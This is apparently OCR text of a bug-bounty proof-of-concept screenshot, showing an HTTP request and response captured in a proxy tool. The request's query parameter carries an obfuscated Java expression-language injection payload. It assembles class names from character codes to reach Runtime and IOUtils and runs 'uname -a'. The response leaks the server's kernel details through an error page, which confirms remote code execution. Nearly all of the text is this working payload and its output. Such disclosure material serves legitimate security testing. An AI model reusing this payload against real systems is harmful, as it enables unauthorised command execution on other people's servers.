 Request
Pretty Raw Hex
\n
1 q=
bugcrowd***%24%7b2.class.class.methods%5b0%5d.invoke(null%2c(2.toString()%2b2).charAt(0).class.toString(111)%2b(2.toString()
%2b2).charAt(0).class.toString(114)%2b(2.toString()%2b2).charAt(0).class.toString(103)%2b(2.toString()%2b2).charAt(0).class.
toString(46)%2b(2.toString()%2b2).charAt(0).class.toString(97)%2b(2.toString()%2b2).charAt(0).class.toString(112)%2b(2.toStr
ing()%2b2).charAt(0).class.toString(97)%2b(2.toString()%2b2).charAt(0).class.toString(99)%2b(2.toString()%2b2).charAt(0).cla
ss.toString(104)%2b(2.toString()%2b2).charAt(0).class.toString(101)%2b(2.toString()%2b2).charAt(0).class.toString(46)%2b(2.t
oString()%2b2).charAt(0).class.toString(99)%2b(2.toString()%2b2).charAt(0).class.toString(111)%2b(2.toString()%2b2).charAt(0
).class.toString(109)%2b(2.toString()%2b2).charAt(0).class.toString(109)%2b(2.toString()%2b2).charAt(0).class.toString(111)%
2b(2.toString()%2b2).charAt(0).class.toString(110)%2b(2.toString()%2b2).charAt(0).class.toString(115)%2b(2.toString()%2b2).c
harAt(0).class.toString(46)%2b(2.toString()%2b2).charAt(0).class.toString(105)%2b(2.toString()%2b2).charAt(0).class.toString
(111)%2b(2.toString()%2b2).charAt(0).class.toString(46)%2b(2.toString()%2b2).charAt(0).class.toString(73)%2b(2.toString()%2b
2).charAt(0).class.toString(79)%2b(2.toString()%2b2).charAt(0).class.toString(85)%2b(2.toString()%2b2).charAt(0).class.toStr
ing(116)%2b(2.toString()%2b2).charAt(0).class.toString(105)%2b(2.toString()%2b2).charAt(0).class.toString(108)%2b(2.toString
()%2b2).charAt(0).class.toString(115)).toString(2.class.class.methods%5b0%5d.invoke(null%2c(2.class.class.name.subSequence(0
%2c10)%2b2.class.constructors%5b1%5d.exceptionTypes%5b0%5d.superclass.superclass.name.subSequence(10%2c17))).methods%5b13%5d
.invoke(2.class.class.methods%5b0%5d.invoke(null%2c(2.class.class.name.subSequence(0%2c10)%2b2.class.constructors%5b1%5d.exc
eptionTypes%5b0%5d.superclass.superclass.name.subSequence(10%2c17))).methods%5b6%5d.invoke(null%2c(2.toString()%2b2).charAt
(0).class.toString(117)%2b(2.toString()%2b2).charAt(0).class.toString(110)%2b(2.toString()%2b2).charAt(0).class.toString(97)
%2b(2.toString()%2b2).charAt(0).class.toString(109)%2b(2.toString()%2b2).charAt(0).class.toString(101)%2b(2.toString()%2b2).
charAt(0).class.toString(32)%2b(2.toString()%2b2).charAt(0).class.toString(45)%2b(2.toString()%2b2).charAt(0).class.toString
(97)).inputStream)%7d*** HTTP/1.1
2
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
1
18 Content-Length: 0
19 X-Bug-Bounty: Bugcrowd-pmnh
20
21
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;charset=ISO-8859-1
3
4
5 Access-Control-Allow-Methods: POST, GET, PUT, OPTIONS, PATCH, DELETE
6 Access-Control-Allow-Headers: X-Accept-Charset,X-Accept,Content-Type
7 Access-Control-Allow-Credentials: true
8 Content-Language: en-US
9 X-Cacheable: NO:Not Cacheable
10 Accept-Ranges: bytes
1
12 X-Akamai-Transformed: 9 472 0 pmb=mRUM,2
13 Expires: Mon, 24 Oct 2022 03:28:07 GMT
14 Cache-Control: max-age=0, no-cache, no-store
15 Pragma: no-cache
16 Date: Mon, 24 Oct 2022 03:28:07 GMT
17 Content-Length: 680
18 Connection: close
19 Vary: Accept-Encoding
20
21 Server-Timing: cdn-cache; desc=MISS
22 Server-Timing: edge; dur=53
23 Server-Timing: origin; dur=282
24 X-Sapient: 200
25 X-Sapient: 100
26
27 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a fallback.
</p>
<div id='created'>
Mon Oct 24 03:28:07 UTC 2022
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
Error from server earch.SyntaxError: Cannot parse &#39;bugcrowd***Linux ip-10 ec2.internal
4.14.291-218.527.amzn2.x86_64 #1 SMP Fri Aug 26 09:54:31 UTC 2022 x86_64 GNU/Linux
28 ***&#39;: Encountered &quot; &quot;]&quot; &quot;] &quot;&quot; at line 1, column 36.
29 Was expecting:
30 &quot;TO&quot; ...
31 </div>
</body>
</html>
R
R
R
R
R
R